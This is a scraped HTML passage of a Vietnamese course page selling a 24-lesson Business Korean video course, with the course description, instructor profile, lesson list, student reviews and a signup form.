                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
                            <a href="https://job.masterkorean.vn/login/index.php" class="btns br">Đăng ký/Đăng nhập</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> Đóng</a>
            <form class="hd-fr" action="https://job.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="Tìm kiếm tên khóa học, giáo trình" />
                <input type="submit" value="Tìm kiếm" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="Tiếng hàn"><a href="#">Tiếng hàn</a></li>
                 <li data-title="Hội thoại"><a href="#">Hội thoại</a></li>
                 <li data-title="Tiếng Hàn Visang"><a href="#">Tiếng Hàn Visang</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span></span>
</div> -->
            <div class="cont">
                <div class="group">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span>  
<div class="page-nav has-icon">
    <p>Business</p>    <div class="sub-mn">
        <span>Biểu tượng</span>
        <ul>
                            <li data-id="35" class="selected">
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=35">Sơ Cấp</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="39" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=39">Trung Cấp</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="40" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="5" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=5">Business</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="21" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="45" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=45">Khác</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="80" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="93" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=93">Giới thiệu sản phẩm Tiếng Anh</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="92" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=92">Giới thiệu sản phẩm Tiếng Hàn</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="96" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=96">Visang - video truyền thông</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="95" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=95">Lớp học thông minh KLaSS</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="100" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="101" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="103" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=103">Khóa học HYPER</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="104" >
                    <a href="https://job.masterkorean.vn/local/course/list.php?id=104">Video Hyper</a>
                    <ul>
                                            </ul>
                </li> 
                    </ul>
    </div>

    <div class="f-r">
        <a href="javascript:sharefacebook('job.masterkorean.vn/local/course/detail.php?id=96&lang=vi')" class="ic-share">Chia sẻ</a>
        <a href="#" class="ic-heart " id="like96" data-target="96">Thích</a><!-- on -->
    </div>
</div>


<div class="course-info clearfix">
    <div class="crs-img">
                        <div class=""><iframe id="vod_viewer" src="https://www.youtube.com/embed/fbQAawAGAf0" autoplay=0 ></iframe></div>            </div>
    <div class="crs-txt">
        <div class="tit">Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng</div>
        <script type="text/javascript">
            document.title=`Master Korean - Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng`;
        </script>
        <div class="star-area">
            <div class="star-event red" data-num="5"></div>
            <span>5Điểm</span><span class="gray"> (19Đánh giá)</span>
        </div>
        <ul>
            <li>
                <span>Giảng viên</span>
                <strong>Ninh Thị Thúy</strong>
            </li>
                        <li>
                <span>Thời gian nghe giảng</span>
                <strong>90 ngày</strong>
            </li>
            <li>
                <span>Giá tiền</span>
                <strong>800,000 VND</strong>
            </li>
            <li>
                <span>Thời lượng khóa học</span>
                <strong>09:26:34(24 bài học)</strong>
            </li>

        </ul>
                <!--<a href="#" class="btns blue">수강신청</a>-->
    </div>
        <div class="hash-group">
        <ul class="hash-area">
                        <li data-title="masterkorean"><a href="#">masterkorean</a></li>
                        <li data-title="business"><a href="#">business</a></li>
                        <li data-title="tienghanbusiness"><a href="#">tienghanbusiness</a></li>
                    </ul>
    </div>
        <div class="sel-crs-list">
                <ul>
            <li>
                <span>Khóa học</span>
                <strong>Tiếng Hàn Business (GV Ninh Thị Thúy) - 24 Bài Giảng</strong>
            </li>
                    </ul>
        <p class="price">
                                    800,000<span>VND</span>
                    </p>
                	<input style="font-size: 22px;" type="button" value="Đăng ký ngay" class="bt payment" />
                
        
    </div>
</div>

<ul class="crs-tab tab-event">
    <!-- tab event -->
    <li class="on" data-target=".data01"><a href="#">Giới thiệu</a></li>
    <li data-target=".data02"><a href="#">Giảng viên</a></li>
        <li data-target=".data04"><a href="#">Danh sách bài học</a></li>
    <li data-target=".data05"><a href="#">Đánh giá khóa học</a></li>
</ul>

<div class="crs-tab-cont target-area">
    <div class="data01 on">
        <h6>Giới thiệu</h6>
        <p><strong>MÔ TẢ KHÓA HỌC</strong></p><p><strong>- Khóa Tiếng Hàn Business được giảng dạy bởi chuyên gia người Việt của Master Korean - Giảng viên Ninh Thị Thúy, tốt nghiệp Thạc sỹ Đại học nữ sinh Ehwa Hàn Quốc</strong></p><p><strong>- Khóa học được xây dựng theo các chủ đề công việc tại doanh nghiệp Hàn Quốc</strong></p><p><strong>- Thời lượng: 24 video bài giảng (~10 tiếng)</strong></p><p><strong>- 24 video bài giảng chia theo các chủ đề nội dung như: Cách thức chào hỏi ngày đầu tiên đi làm, cách thức gọi điện thoại, cách giao tiếp với đồng nghiệp, cách viết đơn xin nghỉ phép, tư thế phỏng vấn,... và các nội dung cần phải biết khi làm việc tại công ty như Quy tắc viết email, báo cáo,...</strong></p><p><strong>- Các video bài giảng được quay dựng sẵn nên có thể học ở mọi lúc, mọi nơi</strong></p><p><strong>- Lồng ghép trong bài giảng là các đoạn phim ngắn giúp học viên gián tiếp trải nghiệm tình huống tại công ty Hàn Quốc</strong></p><p><strong>- Chuyên gia người Việt của Master Korean phân tích chi tiết các tình huống, từ vựng và ngữ pháp liên quan để người học làm quen với môi trường và quy tắc làm việc tại công ty Hàn Quốc</strong></p><p><strong>&nbsp;</strong></p><p><strong>ĐỐI TƯỢNG NGHE GIẢNG</strong></p><p><strong>- Học viên chuẩn bị xin việc vào công ty Hàn Quốc, chuẩn bị vòng phỏng vấn hiệu quả</strong></p><p><strong>- Học viên đã hoàn thành khóa Tiếng Hàn Trung cấp của Master Korean, muốn học tiếp để nâng cao trình độ</strong></p><p><strong>- Học viên muốn nghe giảng bởi giảng viên người Việt để hiểu cặn kẽ nội dung, nắm chắc kiến thức, từ vựng và ngữ pháp liên quan đến công việc</strong></p><p><strong>&nbsp;</strong></p><p><strong>MỤC TIÊU</strong></p><p><strong>- Nắm vững và nâng cao năng lực sử dụng ngữ pháp và hàng nghìn từ vựng tiếng Hàn liên quan đến công việc</strong></p><p><strong>- Giao tiếp tiếng Hàn trôi chảy, nâng cao hiệu suất làm việc tại công ty</strong></p><p><strong>- Chứng minh năng lực, nâng cao thu nhập, có cơ hội thăng tiến trong công việc</strong></p><p><strong>&nbsp;</strong></p><p><strong>LÝ DO LỰA CHỌN MASTER KOREAN</strong></p><p><strong>- Đến từ Visang Education - Tập đoàn giáo dục số 1 tại Hàn Quốc với hơn 20 năm kinh nghiệm trực tiếp sản xuất, phát triển chương trình giảng dạy.</strong></p><p><strong>- 100% giảng viên Thạc sĩ, Tiến sĩ Việt Nam và Hàn Quốc với nhiều năm kinh nghiệm.</strong></p><p><strong>- Thư viện khóa học phong phú, đa dạng, dành cho mọi đối tượng học Tiếng Hàn.</strong></p><p><strong>- Các video bài giảng do chính đội ngũ giảng viên kỳ cựu của tập đoàn Visang Education trực tiếp biên tập, quay dựng.</strong></p><p><strong>- Trợ giảng của Master Korean sẽ hỗ trợ 1:1 trong 3 buổi học đầu tiên</strong></p><p><strong>- Video bài giảng quay dựng sẵn, có thể học trên mọi thiết bị và xem đi xem lại nhiều lần.</strong></p><p><strong>- Liên kết trực tiếp với trang thông tin tuyển dụng từ các Công ty Hàn Quốc tại Việt Nam - Master Korean Jobs.</strong></p>    </div>
    <div class="data02">
        <h6>Giảng viên</h6>

                    <div class="teacher-bx">
                <div class="grp clearfix">
                    <div class="f-l">
                        <img src="https://job.masterkorean.vn/pluginfile.php/253/user/icon/oklassedu/f3?rev=15657" alt="Ninh Thị Thúy" />
                        <p><strong>Ninh Thị Thúy</strong>
                    </div>
                    <div class="f-r">
                        <div class="bx">
                            <div class="tit">Thông tin cá nhân</div>
                            <ul><li>Học bổng toàn phần học phí thạc sĩ chuyên ngành Phúc lợi xã hội, Trường Đại học Nữ sinh Ewha</li><li>Cử nhân khoa tiếng Hàn Quốc, Đại học Hà Nội</li><li>Giảng viên Trung tâm tiếng Hàn, Đại học Công nghiệp Hà Nội</li><li>Hai lần đạt học bổng cho sinh viên nước ngoài với Quỹ học bổng Tập đoàn Daewoong năm 2016</li><li>Giải khuyến khích cuộc thi 백일장 của Trung tâm tiếng Hàn trường Yeonsei năm 2016</li><li>Topik 6</li><li>Giải nhất chương trình Rung chuông vàng tiếng Hàn khi vượt qua 100 ứng viên đến từ các trường Đại học có khoa tiếng Hàn do Trung tâm giao lưu văn hóa Việt Hàn tổ chức năm 2010 &amp; 2011</li></ul>                        </div>
                        <div class="bx">
                            <div class="tit">Lời nhắn cho học viên</div>
                            <p>Vui học tiếng Hàn để giao tiếp như người Hàn Quốc.Con đường ngắn nhất dẫn tới thành công là làm theo những điều mà một người thành công đã làm.Các bạn muốn thành công trong việc chinh phục tiếng Hàn? Hãy đến với khóa học của cô Thúy nhé. Cô sẽ chỉ cho các bạn con đường nhanh nhất để đạt được mục tiêu.</p>                        </div>
                    </div>
                </div>
            </div>
        
    </div>
        <div class="data04">
        <h6>Danh sách bài học</h6>
                <ul class="dt-crs-list">
                                <li>
                        <span class="tit">[Tiếng Hàn Business Bài 1] 첫 출근 (1) 어휘</span>
                        <span class="tm">
                            22Phút 43Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 2] 첫 출근 (2) 문법</span>
                        <span class="tm">
                            24Phút 21Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 3] 전화 (1) 어휘</span>
                        <span class="tm">
                            19Phút 07Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 4] 전화 (2) 문법</span>
                        <span class="tm">
                            24Phút 21Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 5] 업무1 (1) 어휘</span>
                        <span class="tm">
                            23Phút 30Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 6] 업무1 (2) 문법</span>
                        <span class="tm">
                            26Phút 24Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 7] 점심 (1) 어휘</span>
                        <span class="tm">
                            23Phút 57Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 8] 점심 (2) 문법</span>
                        <span class="tm">
                            23Phút 17Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 9] 업무2 (1) 어휘</span>
                        <span class="tm">
                            28Phút 01Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 10] 업무2 (2) 문법</span>
                        <span class="tm">
                            26Phút 33Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 11] 날씨 (1) 어휘</span>
                        <span class="tm">
                            23Phút 22Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 12] 날씨 (2) 문법</span>
                        <span class="tm">
                            23Phút 41Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 13] 휴가 (1) 어휘</span>
                        <span class="tm">
                            23Phút 57Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 14] 휴가 (2) 문법</span>
                        <span class="tm">
                            23Phút 58Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 15] 증상 (1) 어휘</span>
                        <span class="tm">
                            23Phút 02Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 16] 증상 (2) 문법</span>
                        <span class="tm">
                            26Phút 25Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 17] 운동 (1) 어휘</span>
                        <span class="tm">
                            24Phút 19Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 18] 운동 (2) 문법</span>
                        <span class="tm">
                            21Phút 04Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 19] 면접 (1) 어휘</span>
                        <span class="tm">
                            24Phút 38Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 20] 면접 (2) 문법</span>
                        <span class="tm">
                            24Phút 56Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 21] 이메일</span>
                        <span class="tm">
                            26Phút 00Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 22] 근무조건</span>
                        <span class="tm">
                            21Phút 13Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 23] 보고서</span>
                        <span class="tm">
                            18Phút 04Giây                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Tiếng Hàn Business Bài 24] 경조사</span>
                        <span class="tm">
                            19Phút 41Giây                        </span>
                    </li>
                    
        </ul>
    </div>
    <div class="data05">
        <h6 class="has-star">
            Đánh giá khóa học            <div class="f-r">
                <div class="star-event big" data-num="5"></div>
                <span>5Điểm</span>
                <span class="t-gray">(19Đánh giá)</span>
            </div>
        </h6>

        <div class="input-review">
            <form action="add_review.php" method="post" enctype="multipart/form-data"> 
                <input type="hidden" name="moodlecourseid" value="96">
                <input type="hidden" name="id" value="">
                <div class="tp">
                    Vui lòng chọn sao để xếp hạng                    <div class="star-event hover" id="id_score_star" data-num="" onclick="score_star()"></div>
                    <input type="hidden" name="score" value="">
                </div>
                <div class="bt">
                    <textarea placeholder="Đánh giá của bạn" name="contents"></textarea>
                    <input style="background: #485cc7; color: #fff; border:0" type="submit" class="btns" value="Đăng ký"  onclick="return return_check(96, 0, )"/>
                </div>
            </form>
        </div>

                    <ul class="review-list">
                                    <li>
                        <div class="tp">
                            <strong>Nguyễn Mai Hào </strong>
                            <span class="tm">2022-10-21 10:47</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">cô ơi e muốn nói "nhà ga "tiếng Hàn thì nói như thế nào ạ</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Nguyễn Đặng Mạnh </strong>
                            <span class="tm">2022-10-21 10:45</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Thầy cô có thể tư vấn giúp em về khóa thương mại đc ko ạ</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Doãn Tố Như </strong>
                            <span class="tm">2022-10-20 09:33</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">cho e hỏi chi phí gia hạn khóa học với ạ</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Đinh Hoàng Uyên </strong>
                            <span class="tm">2022-10-19 17:07</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Những Video rất hữu ích </div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Đinh Hoàng Uyên </strong>
                            <span class="tm">2022-10-19 17:07</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Những Video rất hữu ích </div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Hoàng Nam Tiến </strong>
                            <span class="tm">2022-10-12 14:46</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Cảm ơn thầy cô vì luôn có nhiều video hữu ích ạ</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Nguyễn Thị Nhỏ</strong>
                            <span class="tm">2022-10-12 14:44</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Những bài giảng hay, các cô hài hước nữa chứ . Triệu like </div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Đặng Phương Đông </strong>
                            <span class="tm">2022-10-11 16:43</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">bài giảng phong phú và phù hợp cho tất cả mọi người. Mình nghĩ mọi người nên học thử.</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Trương Cẩm Ly </strong>
                            <span class="tm">2022-10-11 16:41</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Em nhắn zalo rồi check giúp em với</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Cao Trọng Hùng</strong>
                            <span class="tm">2022-10-10 16:22</span>
                            <div class="star-event" data-num="4"></div>
                        </div>
                        <div class="txt">tư vấn giúp em với ạ, em cảm ơn</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Trần Minh Sơn</strong>
                            <span class="tm">2022-10-10 16:22</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">chào thầy cô, thầy cô tư vấn dùm em, e muốn đăng ký</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Nguyễn Minh Quang</strong>
                            <span class="tm">2022-10-08 15:15</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">mình đã có một bước ngoặt lớn khi học tại đây. Thực sự cảm ơn trung tấm rất nhiều ~~~ Hy vọng điểm topik được như mong đợi là vui lắm nè</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Đoàn Minh Vy</strong>
                            <span class="tm">2022-10-08 15:13</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Mỗi ngày học tại MK là học hỏi thêm được nhiều điều ^^ Cảm ơn trung tâm và cô giáo ạ</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Nguyễn Huỳnh Duyên</strong>
                            <span class="tm">2022-10-08 14:51</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Học ở MK không biết đã bao nhiêu video rồi mà chưa bao giờ cảm thấy chán hay có điều gì phải phàn nàn. Yêu MK lắm MK ơiii !!!</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Dương Quỳnh Trâm </strong>
                            <span class="tm">2022-10-07 14:27</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Mặc dù chỉ học ở MK 1 khóa ngắn thoii nhưng e rất thích. Áp dụng được nhiều mẹo của cô Thúy vào công việc và cuộc sống ạ</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Huỳnh Gia Ngân </strong>
                            <span class="tm">2022-10-07 14:23</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Mình học 1 khóa xong chỉ muốn học tiếp nữa thôi , vì giáo viên, trợ giảng toàn trẻ và vô cùng nhiệt tình và có tâm, thik nhất cô Thúy. Cô nói tiếng Hàn siêu hay luôn ý</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Doãn Thanh Mai </strong>
                            <span class="tm">2022-10-06 14:44</span>
                            <div class="star-event" data-num="4"></div>
                        </div>
                        <div class="txt">Chỉ muốn nói là nhờ cô Thúy mà thấy thích học Hàn, biết thêm được nhiều kiến thức mới. Sẽ cố gắng cày cuốc hơn nữa ạ. Cảm ơn trung tâm nhiều nha</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Nguyễn Nhật Thành </strong>
                            <span class="tm">2022-10-06 14:41</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">Học giáo trình xịn sướng thật ❤️ Cám ơn các cô giáo và các anh chị trợ giảng</div>
                    </li>
                                    <li>
                        <div class="tp">
                            <strong>Vi Thị Thương</strong>
                            <span class="tm">2021-09-28 22:46</span>
                            <div class="star-event" data-num="2"></div>
                        </div>
                        <div class="txt">Xem qua thì thấy kiến thức của sơ cấp, từ vựng cũng vậy, mình thấy phí tiền quá <br />
Hỏi bên tư vấn thì nói là dành cho trình độ trung cấp nhưng mà 이거 너무 쉽지 않습니까?</div>
                    </li>
                            </ul>
        
    </div>
</div>

<style>
.content-34 {
    margin-top: 34px;
    margin-bottom: 34px;
}
.form-bg {
    background: #485BC6;
    padding: 34px;
    color: #fff;
    max-width: 400px;
    margin: auto;
    margin-top: 34px;
    border-radius: 14px;
}
.text-center {
    text-align: center;
}
.form-group {
    margin-bottom: 1rem;
}
.form-group label {
    margin-bottom: 8px;
}
.form-control {
    display: block;
    width: 100% !important;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.vs-btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.vs-btn {
    display: inline-block !important;
    font-weight: 400 !important;
    text-align: center !important;
    white-space: nowrap !important;
    vertical-align: middle !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
    border: 1px solid transparent !important;
    padding: .375rem .75rem !important;
    font-size: 1rem !important;
    line-height: 1.5 !important;
    border-radius: .25rem !important;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;
}
.form-bg h4 {
    font-size: 1.5rem;
    color: #fff;
}

.form-bg p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 20px;
}
</style>

<div class="container">
    <div class="form-bg content-34">
        <h4 class="text-center">Đăng ký mua khóa học ngay!</h4>
        <p class="text-center">Master Korean sẽ liên hệ ngay sau khi bạn hoàn tất thông tin đăng ký dưới đây.</p>
        <form>
            <input type="hidden" name="classid" value="96">                    
            <div class="form-group">
                <label for="exampleInputEmail1">Họ Tên: </label>
                <input type="text" name="name" class="form-control" placeholder="Nguyễn Văn A" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">SĐT: </label>
                <input type="text" name="phone" class="form-control" placeholder="0352.638.***" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">Email: </label>
                <input type="text" name="email" class="form-control" placeholder="info@masterkorean.vn" required>
            </div>
           
            <button style="width: 100%" type="button" class="vs-btn vs-btn-primary vs-submit-form">Đăng ký ngay!</button>
            <br>
            <p class="message"></p>
        </form>
    </div>
</div>

<script>
    $(".vs-submit-form").click(function(event){
    event.preventDefault();

    let name = $("input[name=name]").val();
    let email = $("input[name=email]").val();
    let phone = $("input[name=phone]").val();
    let classid = $("input[name=classid]").val();
    
    if ( name == "" || email == "" || phone == "") {
        alert('Vui lòng điền đầy đủ thông tin');
        return;
    }

    $.ajax({
        url: "/apiv2/customer_register.php",
        type:"POST",
        data:{
        name: name,
        email: email,
        phone: phone,
        classid: classid
    },
    success:function(response){
            console.log(response);
            if(response) {
                window.location.href = "/common/ladi/thank-you.php";
            }
        },
    });
});
</script>



<div class="bar-tab-grp bt">
    <ul class="bar-tab tab-event">
        <li class="on" data-target=".data01"><a href="#">Các khóa học phổ biến</a></li>
        <li data-target=".data02"><a href="#">VIỆC LÀM ĐỀ XUẤT</a></li>
    </ul>
    <div class="target-area">
        <!-- 추천강좌 start -->
        <div class="data01 on">
            <ul class="thumb-list style01 slider">
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like111" data-target="111">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=111">
                                    <img src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like120" data-target="120">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=120">[-30%] Luyện Thi EPS - TOPIK</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=120">Luyện Thi EPS - TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=120">
                                    <img src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="[-30%] Luyện Thi EPS - TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like118" data-target="118">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=118">[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=118">TOPIK Master Key - Chinh phục kỹ năng Đọc</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=118">
                                    <img src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like96" data-target="96">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [Giảng viên Ninh Thị Thúy]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=96">
                                    <img src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like112" data-target="112">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=112">
                                    <img src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like129" data-target="129">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=129">MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=129">Master Talk: Nhập Môn Tiếng Hàn Giao Tiếp - 22 Bài Giảng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=129">
                                    <img src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like95" data-target="95">Thích</span>
                                <div class="tit"><a href="https://job.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng</a></div>
                                <p><a href="https://job.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [Giảng viên Cheon Seong Ok]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://job.masterkorean.vn/local/course/detail.php?id=95">
                                    <img src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
